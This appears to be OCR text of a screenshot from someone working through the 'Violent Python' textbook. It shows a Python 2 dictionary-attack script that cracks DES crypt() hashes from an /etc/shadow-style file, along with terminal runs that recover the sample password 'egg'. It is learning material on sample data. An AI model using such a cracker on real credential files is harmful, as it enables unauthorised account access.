 Activities Visual Studio Code Wed 01:03
tushar@kalki: ~/girgit/violent_python/1_chapter/2-passwdCracker
File Edit View Search Terminal Help
strawberry
password
tushar@kalki ~/girgit/z-cloned-repos/Violent-Python-Examples/Chapter-1 ‹master›
$ cp dictionary.txt passwords.txt $working_dir
tushar@kalki ~/girgit/z-cloned-repos/Violent-Python-Examples/Chapter-1 ‹master›
$ gtw
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ ls
1-passwdCracker.py dictionary.txt passwords.txt
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ cat dictionary.txt
apple
orange
egg
lemon
grapes
secret
strawberry
password
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ cat passwords.txt
victim: HX9LLTdc/jiDE: 503:100:Iama Victim:/home/victim:/bin/sh
root: DFNFxgW7C05fo: 504:100: Markus Hess:/root:/bin/bash
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ ls
1-passwdCracker.py dictionary.txt passwords.txt
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ python 1-passwdCracker.py passwords.txt dictionary.txt
Traceback (most recent call last):
File "1-passwdCracker.py", line 27, in <module>
main()
File "1-passwdCracker.py", line 4, in main
if len(sys.argv) == 3:
NameError: global name 'sys' is not defined
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ python 1-passwdCracker.py passwords.txt dictionary.txt 1 ↵
[*] Attempting to crack password for victim
[+] Found password: egg
[*] Attempting to crack password for root
[-] Password not found
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ python 1-passwdCracker.py passwords.txt dictionary.txt
[*] Attempting to crack password for victim
[+] Found password: egg
[*] Attempting to crack password for root
[-] Password not found
tushar@kalki ~/girgit/violent_python/1_chapter/2-passwdCracker
$ python 1-passwdCracker.py passwords.txt dictionary.txt
[*] Attempting to crack password for victim
1-passwdCracker.py - violent_python - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
1-passwdCracker.py
1_chapter > 2-passwdCracker > 1-passwdCracker.py
1 import crypt
2 import sys
3
4 def main():
5 if len(sys.argv) == 3:
6 passFile = open(sys.argv[1],'r')
7 for line in passFile.readlines():
8 if ":" in line:
9 user = line.split(":")[0]
10 cryptPass = line.split(":")[1].strip(' ')
11 print "[*] Attempting to crack password for " + user
12 testPass(cryptPass)
13 else:
14 print "please provide the following arguments:"
15 print "1) name of file containing contents of /etc/shadow"
16 print "2) name of file containing wordlist"
17
18 def testPass(cryptPass):
19 salt = cryptPass[0:2]
20 dictFile = open(sys.argv[2],'r')
21 for line in dictFile.readlines():
22 word = line.strip('\n')
23 cryptWord = crypt.crypt(word, salt)
24 if (cryptWord == cryptPass):
25 print "[+] Found password: "+ word +"\n"
26 return
27
28 print "[-] Password not found\n"
29
30
31 if __name__ == '__main__':
32 main()
0 0 Ln 1, Col 13 Tab Size: 4 UTF-8 LF Python